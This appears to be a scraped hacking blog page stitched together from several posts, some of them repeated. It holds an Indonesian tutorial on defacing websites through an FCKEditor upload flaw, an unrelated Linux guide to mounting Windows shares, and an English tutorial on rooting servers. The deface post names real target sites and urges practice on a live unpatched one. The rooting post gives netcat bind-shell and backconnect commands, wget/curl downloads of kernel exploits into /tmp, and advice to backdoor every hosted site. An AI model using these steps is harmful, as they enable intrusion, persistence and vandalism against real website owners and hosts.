
BinusHacker Team akan membuat halaman deface dengan kata-kata berikut:
BinusHacker Team Was Here
Tutorial Deface By BinusHacker Team – To All BinusHacker Family
*Remember: It’s Just For Educational Purpose!
Ingat! Dengan mendeface tidak akan menjadikan anda hebat
Special thanks for www.binushacker.net
Buka notepad, dan kemudian paste kata-kata diatas. Note: Kata-kata bisa sesuka hati sang defacer, tergantung mood
Langsung seperti gambar berikut:

Setelah selesai membuat dan merangkai kata yang indah, simpanlah file tersebut, sebagai contoh seperti gambar berikut:

BinusHacker menamakan file defacenya dengan nama: “defaced.txt“, nanti file ini yang akan di upload ke situs target.
Pembuatan halaman deface sudah selesai, lanjut ke step selanjutnya.

Dari hasil search akan muncul banyak pilihan informasi-informasi kelemahan. Semua informasi ini bisa berguna untuk deface dengan cara “File Upload“, hasilnya seperti gambar dibawah:


Dari sekian banyak kelemahan, ambil salah satu kelemahan misalkan “FCKEditor All Version Arbitary Vulnerability“.
Klik informasi kelemahan tersebut, maka akan muncul petunjuk cara penggunaannya, seperti gambar dibawah:
Nah, kita sudah mendapatkan infromasi kelemahan. Maka selanjutnya kita harus mencari website target!
Bukan google search engine, kemudian masukkan kata kuncinya. Kata kunci didapatkan dari informasi kelemahan yang sebelumnya kita dapatkan, yaitu: “/editor/filemanager/” , kita masukkan kata kunci tersebut.
Cara memasukkanya dengan menggunakan fungsi INURL & SITE. INURL artinya pencarian dilakukan kepada setiap website yang di URL Addressnya mengandung kata “/editor/filemanager/“. SITE artinya pencarian dilakukan kepada domain TLD tertentu, disini kita mencari domain yang akhirannya .COM. Sehingga keywordnya menjadi: inurl: /editor/filemanager/ site: com
Dari hasil pencarian tersebut akan muncul beberapa tampilan website seperti berikut:

Dari hasil tersebut kita sudah mendapatkan informasi website target yaitu: http://www.madhouse1.com
Dengan informasi Situs Target URL lengkapnya: http://www.madhouse1.com/clients/dna/cms/HTMLEditor/
http://www.madhouse1.com/clients/dna/cms/HTMLEditor/ <- Merupakan target dasar yang didapatkan dari google dan belum ditambahkan dengan url untuk file upload.

/editor/filemanager/uploadtest.html <- Sebagai tambahan di link yang memiliki kelemahan dan digunakan untuk file upload.
Kita gabungkan & masukkan URL webtarget tersebut sehingga menjadi: http://www.madhouse1.com/clients/dna/cms/HTMLEditor/editor/filemanager/uploadtest.html
Untuk lebih jelas lihat gambar berikut:

Dari sana, kita pilih “Select the File Uploader” dengan “PHP“, dan “To User Resource Type” defaultnya “None” saja.
Lebih jelasnya seperti gambar berikut:

Kemudian pada “Upload New File“, klik “Browse“, nanti akan muncul folder pencarian, dimana akan meminta file untuk di Upload. Carilah file deface yang telah dibuat sebelumnya. Karena sebelumnya sudah disave dengan nama “defaced.txt“, maka kita cari file tersebut untuk di upload. Lihat gambar berikut:

Setelah file terupload, langsung saja klik “Send It To The Server“, proses akan berjalan, nanti akan muncul informasi seperti gambar dibawah:

Jika ada tulisan “File Uploaded With No Errors“, maka anda telah sukses melakukan upload file deface, jika tidak berarti anda gagal.
Informasi terakhir dari halaman deface adalah seperti ini:

Disana akan muncul informasi hasil atau tempat file terupload yaitu /PowerCMS folder/file/defaced.txt
Karena url berada di sana, maka URL hasil deface upload akan berada disini
Domain URL: http://www.madhouse1.com/
Hasil Upload URL: /PowerCMS folder/file/defaced.txt
Gabungkan hasil dari file upload menjadi: http://www.madhouse1.com/PowerCMS folder/file/defaced.txt
Nanti hasilnya akan seperti ini:
Selamat anda sudah berhasil mendeface, sekarang tinggal di upload ke www.zone-h.org / www.indonesiandefacer.org
INGAT! Jangan sekali-kali mendeface dengan mengatasnamakan BINUSHACKER.
Cara-cara di atas juga bisa diterapkan di berbagai vulnerability file upload, tinggal ikuti saja aturan main sesuai dengan vulnerability yang ditemukan.
Sebagai latihan, langsung saja menggunakan live target berikut, gunakan sebelum di PATCH!
1. http://www.royzband.com/cms/HTMLEditor/
Berikut adalah tampilan deface BinusHacker di royzband.com

Ini hanya untuk pembelajaran, gunakan sebijak mungkin..
ENJOY
READ MORE
Yang perlu dipersiapkan adalah
- Komputer yang terkoneksi ke internet dan kopi
- Target website yang memiliki kelamahan
- File defacement / halaman deface
PEMBUATAN FILE UNTUK DEFACE
Yang pertama harus kita lakukan adalah pembuatan file untuk deface, dibikin seindah mungkin.BinusHacker Team, akan membuat halaman deface dengan extention .txt, bisa juga dengan file .html, .php, .asp, .shtml, dsb. Tergantung dari kemauan saja.
BinusHacker Team akan membuat halaman deface dengan kata-kata berikut:
BinusHacker Team Was Here
Tutorial Deface By BinusHacker Team – To All BinusHacker Family
*Remember: It’s Just For Educational Purpose!
Ingat! Dengan mendeface tidak akan menjadikan anda hebat
Special thanks for www.binushacker.net
Buka notepad, dan kemudian paste kata-kata diatas. Note: Kata-kata bisa sesuka hati sang defacer, tergantung mood
Langsung seperti gambar berikut:
Setelah selesai membuat dan merangkai kata yang indah, simpanlah file tersebut, sebagai contoh seperti gambar berikut:
BinusHacker menamakan file defacenya dengan nama: “defaced.txt“, nanti file ini yang akan di upload ke situs target.
Pembuatan halaman deface sudah selesai, lanjut ke step selanjutnya.
PENCARIAN & MENGUMPULKAN INFORMASI KELEMAHAN WEBSITE
Yang harus kita lakukan adalah cari tombol “SEARCH” di website www.exploit-db.com, kemudian klik. Masukkan keyword pencarian “File Upload” sesuai dengan data, contoh di gambar berikut:Dari hasil search akan muncul banyak pilihan informasi-informasi kelemahan. Semua informasi ini bisa berguna untuk deface dengan cara “File Upload“, hasilnya seperti gambar dibawah:
Dari sekian banyak kelemahan, ambil salah satu kelemahan misalkan “FCKEditor All Version Arbitary Vulnerability“.
Klik informasi kelemahan tersebut, maka akan muncul petunjuk cara penggunaannya, seperti gambar dibawah:
Nah, kita sudah mendapatkan infromasi kelemahan. Maka selanjutnya kita harus mencari website target!
PENCARIAN WEBSITE TARGET DI SEARCH ENGINE
Kita cari website target yang akan dideface di mesin pencari, bisa menggunakan BING, YAHOO, BAIDU, ALLTHEWEB, GOOGLE. Kali ini yang paling mudah saja, gunakan ‘GOOGLE‘!Bukan google search engine, kemudian masukkan kata kuncinya. Kata kunci didapatkan dari informasi kelemahan yang sebelumnya kita dapatkan, yaitu: “/editor/filemanager/” , kita masukkan kata kunci tersebut.
Cara memasukkanya dengan menggunakan fungsi INURL & SITE. INURL artinya pencarian dilakukan kepada setiap website yang di URL Addressnya mengandung kata “/editor/filemanager/“. SITE artinya pencarian dilakukan kepada domain TLD tertentu, disini kita mencari domain yang akhirannya .COM. Sehingga keywordnya menjadi: inurl: /editor/filemanager/ site: com
Dari hasil pencarian tersebut akan muncul beberapa tampilan website seperti berikut:
Dari hasil tersebut kita sudah mendapatkan informasi website target yaitu: http://www.madhouse1.com
Dengan informasi Situs Target URL lengkapnya: http://www.madhouse1.com/clients/dna/cms/HTMLEditor/
EKSEKUSI UPLOAD FILE UNTUK DEFACE
Oke, dari informasi kelemahan yang sebelumnya kita dapatkan, bahwa kelemahan terdapat di /editor/filemanager/uploadtest.htmlhttp://www.madhouse1.com/clients/dna/cms/HTMLEditor/ <- Merupakan target dasar yang didapatkan dari google dan belum ditambahkan dengan url untuk file upload.
/editor/filemanager/uploadtest.html <- Sebagai tambahan di link yang memiliki kelemahan dan digunakan untuk file upload.
Kita gabungkan & masukkan URL webtarget tersebut sehingga menjadi: http://www.madhouse1.com/clients/dna/cms/HTMLEditor/editor/filemanager/uploadtest.html
Untuk lebih jelas lihat gambar berikut:
Dari sana, kita pilih “Select the File Uploader” dengan “PHP“, dan “To User Resource Type” defaultnya “None” saja.
Lebih jelasnya seperti gambar berikut:
Kemudian pada “Upload New File“, klik “Browse“, nanti akan muncul folder pencarian, dimana akan meminta file untuk di Upload. Carilah file deface yang telah dibuat sebelumnya. Karena sebelumnya sudah disave dengan nama “defaced.txt“, maka kita cari file tersebut untuk di upload. Lihat gambar berikut:
Setelah file terupload, langsung saja klik “Send It To The Server“, proses akan berjalan, nanti akan muncul informasi seperti gambar dibawah:
Jika ada tulisan “File Uploaded With No Errors“, maka anda telah sukses melakukan upload file deface, jika tidak berarti anda gagal.
Informasi terakhir dari halaman deface adalah seperti ini:
Disana akan muncul informasi hasil atau tempat file terupload yaitu /PowerCMS folder/file/defaced.txt
Karena url berada di sana, maka URL hasil deface upload akan berada disini
Domain URL: http://www.madhouse1.com/
Hasil Upload URL: /PowerCMS folder/file/defaced.txt
Gabungkan hasil dari file upload menjadi: http://www.madhouse1.com/PowerCMS folder/file/defaced.txt
Nanti hasilnya akan seperti ini:
Selamat anda sudah berhasil mendeface, sekarang tinggal di upload ke www.zone-h.org / www.indonesiandefacer.org
INGAT! Jangan sekali-kali mendeface dengan mengatasnamakan BINUSHACKER.
Cara-cara di atas juga bisa diterapkan di berbagai vulnerability file upload, tinggal ikuti saja aturan main sesuai dengan vulnerability yang ditemukan.
Sebagai latihan, langsung saja menggunakan live target berikut, gunakan sebelum di PATCH!
1. http://www.royzband.com/cms/HTMLEditor/
Berikut adalah tampilan deface BinusHacker di royzband.com
Ini hanya untuk pembelajaran, gunakan sebijak mungkin..
ENJOY
remote windows partition (windows share) under Linux
READ MORE
All files accessible in a Linux (and UNIX) system are arranged in
one big tree, the file hierarchy, rooted at /. These files can be spread
out over several devices. The mount command serves to attach the file
system found on some device to the big file tree.
Use the mount command to mount remote windows partition or windows share under Linux as follows:
Procedure to mount remote windows partition (NAS share)
1) Make sure you have following information:
=> Windows username and password to access share name
=> Sharename (such as //server/share) or IP address
=> root level access on your Linux system
2) Login to Linux as a root user (or use su command)
3) Create the required mount point:
4) Use the mount command as follows:
Use following command if you are using Old version such as RHEL <=4 or Debian <= 3:
5) Access Your Windows 2003/2000/NT share using cd and ls command:
Note:
-t smbfs : File system type to be mount (outdated, use cifs)
-t cifs : File system type to be mount
-o : are options passed to mount command, in this example I had passed two options. First argument is password (vivek) and second argument is password to connect remote windows box
//ntserver/download : Your Windows 2000/NT share name
/mnt/ntserver Linux mount point (to access share after mounting)
Enjoy !!!
Use the mount command to mount remote windows partition or windows share under Linux as follows:
Procedure to mount remote windows partition (NAS share)
1) Make sure you have following information:
=> Windows username and password to access share name
=> Sharename (such as //server/share) or IP address
=> root level access on your Linux system
2) Login to Linux as a root user (or use su command)
3) Create the required mount point:
Code:
[randy@server ~]# mkdir -p /mnt/ntserver4) Use the mount command as follows:
Code:
[randy@server ~]# mount -t cifs //ntserver/download -o username=admins,password=MyPassword /mnt/ntserverUse following command if you are using Old version such as RHEL <=4 or Debian <= 3:
Code:
# mount -t smbfs -o username=yourusername,password=Yourpasswd //ntserver/download /mnt/ntserver5) Access Your Windows 2003/2000/NT share using cd and ls command:
Code:
[randy@server ~]# cd /mnt/ntserver; ls -lNote:
-t smbfs : File system type to be mount (outdated, use cifs)
-t cifs : File system type to be mount
-o : are options passed to mount command, in this example I had passed two options. First argument is password (vivek) and second argument is password to connect remote windows box
//ntserver/download : Your Windows 2000/NT share name
/mnt/ntserver Linux mount point (to access share after mounting)
Enjoy !!!
Basic Of Rooting Linux
READ MORE
[ Gaining Root Access ]
[ The Basics of rooting a server ]
[x] What would I expect from this tutorial?
- This tutorial is to show you the easy ways of gaining root access to a *nix server.
most people think its quiet hard to do so, well I am trying to prove the opposite.
[x] I am interested, go on...
- Okay, you should know atleast some basics of webhacking, to gain access to the server you want to root.
if you have no idea, or never gained access to a server before, I suggest you read some WebHacking tutorials.
I will start with some of the things you need to know in order to start rooting servers::
- Using a shell, have a good background on *nix commands, and know your way around a *nix server.
[ You can learn all that locally, by just installing a *nix distro, and playing around with it. ]
- How to use NetCat, and listen / connect to servers using it.
[ I will cover that in this tutorial ]
- as mentioned earlier, you must have atleast the basics of webhacking covered, how to gain access to a server. etc..
[ Read some WebHacking tutorials, I made a very basic one with alot of examples covering the most used attacking vectors ]
Those are the basic requriements that you should cover before starting reading this tutorial, if you feel you got one missing, lookup some tutorials on it, or you can ask me
[x] How much access you have?
- You cant just root a server if you have a XSS on that server, unless you take that XSS to the extreme and phish with it, but thats another story.
so, we need atleast ability to upload / download / include our code, or even just exeucute it.
Once we got the ability to execute commands on that server, we start checking for things, this is my own checklist that I do on every server. its just a habit now::
Check the /etc/passwd file for the users with SSH access, how do I know which have and which does not?
simple, by using `cat` to get the contents of that file, you will see the users on the server in this form:
user:*:501:502:x:/home/user:/bin/bash
[1] [2] [3]
[1] - The usersname | good for us to know the user to be used on cPanels, FTPs, and SSH...
[2] - Home of that username | good for cross server hacks, where you need to get to that users files.
[3] - Shell access | If it was anything other than :
/bin/sh
/bin/bash
/bin/zsh
Most probably it means no shell / SSH access for that user.
Now, why are we looking for users with SSH access?
Because it would make it much easier to work on that server with SSH access, to execute commands faster etc..
Now lets say the user `user` got SSH access, we can go to his `home` and look for config files, passwords, backups, anything that will have a password.
and then try it on SSH, with the user `user` and the pass that we found, if you are lucky, you will get access
[ Not going to explain what to do next, cause we still need to complete the checklist ]
Allright, so none of the users got SSH access... we cant just give up now can we?
If the hosting company is not that big, or if it was a private server, VPS, dedicated server, most likely the main site of the hosting is on the same server...
that is a great thing to have, so we do a simple WHOIS on the server, and check out the host, and then try to find the home dir...
Now most hosting, will have a billing software, or some system check panels, etc. all of those needs a high user access to the server, so in most cases you will find the password of admin access in plaintext,
we will be looking for config files, how to do so?
well, we moved to the hosts home right, lets check there files...
by listing the files there, we can see they have a folder called `billing`, lets check that out...
the first step, is to get the contents of the index, and look for the included files, most cases its just clear that this file is a config file from the name.
it will be something like:
or or
by getting the contents of that file, we can get the password, and try it on that user, on SSH, cPanel, FTP.
[ No luck... next... ]
The hosting company has there files on another server, there are no backups whatsoever, and you are getting desprete by now...
NetCat comes to the rescue!, NetCat the TCP/IP swiss army knife should be always in your pocket `flash drive or whatever you use`, it is very usefull..
as I promised, I will explain about the usage of NetCat.. so here we go::
[ Windows ]
After downloading NetCat, open up your CMD, and move to the dir that it is located.
The commands you would need are:
nc -vv -l -p 5555
This will make NetCat listen on port 5555, verbosely `telling you exactly what is going on`. that simple eh?
nc -vv -L -p 5555
Same thing, but with a capital L, makes it listen and once disconnected, listen again, and again.. etc...
nc darkmindz.com 80
Connect to darkmindz.com on port 80.
nc -vv -l -p 5555 -e cmd.exe
Okay, you dont want to do that on your own PC, this would listen on port 5555, and once someone connects, it would open up cmd for them...
[ Thats all you need to know about NetCat for now ]
[ *nix ]
Downloaded NetCat, compiled it, and ready to go...
same commands, now the only difference is, since most webservers are *Nix, you will need to use it as a `backdoor`, by using this command:
./nc -vv -l -p 5555 -e /bin/bash
once connected, you got a bash command line on that server
allright, where does that leaves us.. we still need to get a better way to execute commands on the server, and all our trials to get SSH access failed...
Now we are going to move into, Backconnecting and Backdooring...
[ Backconnecting ]
A simple definition would be:
Making the server connect to you.
Limitations:
If the server was firewalled, or had some kind of security against remote connections, you cant use that method...
How-To:
Well, you can code your own backconnector, it is not that hard, if you know C or Perl. but if you dont, you can always use the lots of backconnectors out there.
The most used tool, `atleast by me`, is the iranian backconnnector, and the cyberlab. both are in perl, and both work like a charm.
ofcourse perl should be installed on that server to be able to use those, if perl is installed, all you need to do is::
use NetCat on your PC to listen to a port...
nc -vv -l -p 5555
then, on that server, follow the instructions of your backconnector, most likely it is::
perl dc.pl your_ip_here 5555
if it connected, you will see it on your screen, saying connected, and you can start executing commands
otherwise, you can try a C backconnect tool.. same concept, just compile and run...
[ Backdooring ]
Backdooring, is opening a port on the server, to connect to...
You can use NetCat in this case, and run the command:
./nc -vv -l -p 5555 -e /bin/bash
then connect to the server using NetCat.. done..
or use some bind shells, wont work on alot of servers, they started banning the process... but if it works, great!
[x] So, we have been talking about how to get more access to execute commands all day now, whats next?!
Right, so backups were not found, host is not on the same server, and if it was, all the passwords are either invalid or encrypted.
Now we move into some kernel exploits, and using the server to the max.
atleast by now, you should have a command line access, SSH, Backconnect, Backdoor, whatever it was...
so now you can easily execute commands on the server, but what would you do exactly?
Now its time to get info on the server, kernel, processes, services, and then look for vulnurabilities.
we always start by the kernel, so get the kernel version by:
uname -a
it would output the hostname, OS, and then the kernel version, now we need to find an exploit for that kernel..
a good website for kernel exploits is: http://melol.free.fr/local/
lets say you found the kernel exploit, now we need to run it, how?
lets move to a dir that no one usually look in it, and that is /tmp/.
now, we are going to download that exploit, we can use wget for that:
wget http://melol.free.fr/local/the_name
if it says /bin/wget access denied, dont worry, we can always cURL:
curl http://melol.free.fr/local/the_name -o new_name
if that doesnt work either, remember your shell? well use it to upload that exploit in /tmp/.
now to run it, we first need to give it execution perms, so we chmod it to 777
chmod 777 new_name
allright, now lets hope this works and run it..
./new_name
you can check if it works by checking your id, or whoami, and if it says root. you are good to go
allright, we covered the basic basics of getting root on a server, rooting is not that hard, some attacking methods are hard, like BoF's, you need C knowledge to be able to debug and exploit the processes...
[x] I dont want to loose the root!!
No one does, but alot makes stupid mistakes that will take the root away from them...
Rule #1 and the most important is : You NEVER change the roots pass, NEVER EVER!
Create a new user, with SSH access. check the useradd command for more info.
If you used a local root exploit, make sure you have other copies of it on that server, you might need it again.
Backdoor every single site on the server, with a simple PHP-Shell backdoor:
Use bind shell backdoors too.
[ The Basics of rooting a server ]
[x] What would I expect from this tutorial?
- This tutorial is to show you the easy ways of gaining root access to a *nix server.
most people think its quiet hard to do so, well I am trying to prove the opposite.
[x] I am interested, go on...
- Okay, you should know atleast some basics of webhacking, to gain access to the server you want to root.
if you have no idea, or never gained access to a server before, I suggest you read some WebHacking tutorials.
I will start with some of the things you need to know in order to start rooting servers::
- Using a shell, have a good background on *nix commands, and know your way around a *nix server.
[ You can learn all that locally, by just installing a *nix distro, and playing around with it. ]
- How to use NetCat, and listen / connect to servers using it.
[ I will cover that in this tutorial ]
- as mentioned earlier, you must have atleast the basics of webhacking covered, how to gain access to a server. etc..
[ Read some WebHacking tutorials, I made a very basic one with alot of examples covering the most used attacking vectors ]
Those are the basic requriements that you should cover before starting reading this tutorial, if you feel you got one missing, lookup some tutorials on it, or you can ask me
[x] How much access you have?
- You cant just root a server if you have a XSS on that server, unless you take that XSS to the extreme and phish with it, but thats another story.
so, we need atleast ability to upload / download / include our code, or even just exeucute it.
Once we got the ability to execute commands on that server, we start checking for things, this is my own checklist that I do on every server. its just a habit now::
Check the /etc/passwd file for the users with SSH access, how do I know which have and which does not?
simple, by using `cat` to get the contents of that file, you will see the users on the server in this form:
user:*:501:502:x:/home/user:/bin/bash
[1] [2] [3]
[1] - The usersname | good for us to know the user to be used on cPanels, FTPs, and SSH...
[2] - Home of that username | good for cross server hacks, where you need to get to that users files.
[3] - Shell access | If it was anything other than :
/bin/sh
/bin/bash
/bin/zsh
Most probably it means no shell / SSH access for that user.
Now, why are we looking for users with SSH access?
Because it would make it much easier to work on that server with SSH access, to execute commands faster etc..
Now lets say the user `user` got SSH access, we can go to his `home` and look for config files, passwords, backups, anything that will have a password.
and then try it on SSH, with the user `user` and the pass that we found, if you are lucky, you will get access
[ Not going to explain what to do next, cause we still need to complete the checklist ]
Allright, so none of the users got SSH access... we cant just give up now can we?
If the hosting company is not that big, or if it was a private server, VPS, dedicated server, most likely the main site of the hosting is on the same server...
that is a great thing to have, so we do a simple WHOIS on the server, and check out the host, and then try to find the home dir...
Now most hosting, will have a billing software, or some system check panels, etc. all of those needs a high user access to the server, so in most cases you will find the password of admin access in plaintext,
we will be looking for config files, how to do so?
well, we moved to the hosts home right, lets check there files...
by listing the files there, we can see they have a folder called `billing`, lets check that out...
the first step, is to get the contents of the index, and look for the included files, most cases its just clear that this file is a config file from the name.
it will be something like:
or or
by getting the contents of that file, we can get the password, and try it on that user, on SSH, cPanel, FTP.
[ No luck... next... ]
The hosting company has there files on another server, there are no backups whatsoever, and you are getting desprete by now...
NetCat comes to the rescue!, NetCat the TCP/IP swiss army knife should be always in your pocket `flash drive or whatever you use`, it is very usefull..
as I promised, I will explain about the usage of NetCat.. so here we go::
[ Windows ]
After downloading NetCat, open up your CMD, and move to the dir that it is located.
The commands you would need are:
nc -vv -l -p 5555
This will make NetCat listen on port 5555, verbosely `telling you exactly what is going on`. that simple eh?
nc -vv -L -p 5555
Same thing, but with a capital L, makes it listen and once disconnected, listen again, and again.. etc...
nc darkmindz.com 80
Connect to darkmindz.com on port 80.
nc -vv -l -p 5555 -e cmd.exe
Okay, you dont want to do that on your own PC, this would listen on port 5555, and once someone connects, it would open up cmd for them...
[ Thats all you need to know about NetCat for now ]
[ *nix ]
Downloaded NetCat, compiled it, and ready to go...
same commands, now the only difference is, since most webservers are *Nix, you will need to use it as a `backdoor`, by using this command:
./nc -vv -l -p 5555 -e /bin/bash
once connected, you got a bash command line on that server
allright, where does that leaves us.. we still need to get a better way to execute commands on the server, and all our trials to get SSH access failed...
Now we are going to move into, Backconnecting and Backdooring...
[ Backconnecting ]
A simple definition would be:
Making the server connect to you.
Limitations:
If the server was firewalled, or had some kind of security against remote connections, you cant use that method...
How-To:
Well, you can code your own backconnector, it is not that hard, if you know C or Perl. but if you dont, you can always use the lots of backconnectors out there.
The most used tool, `atleast by me`, is the iranian backconnnector, and the cyberlab. both are in perl, and both work like a charm.
ofcourse perl should be installed on that server to be able to use those, if perl is installed, all you need to do is::
use NetCat on your PC to listen to a port...
nc -vv -l -p 5555
then, on that server, follow the instructions of your backconnector, most likely it is::
perl dc.pl your_ip_here 5555
if it connected, you will see it on your screen, saying connected, and you can start executing commands
otherwise, you can try a C backconnect tool.. same concept, just compile and run...
[ Backdooring ]
Backdooring, is opening a port on the server, to connect to...
You can use NetCat in this case, and run the command:
./nc -vv -l -p 5555 -e /bin/bash
then connect to the server using NetCat.. done..
or use some bind shells, wont work on alot of servers, they started banning the process... but if it works, great!
[x] So, we have been talking about how to get more access to execute commands all day now, whats next?!
Right, so backups were not found, host is not on the same server, and if it was, all the passwords are either invalid or encrypted.
Now we move into some kernel exploits, and using the server to the max.
atleast by now, you should have a command line access, SSH, Backconnect, Backdoor, whatever it was...
so now you can easily execute commands on the server, but what would you do exactly?
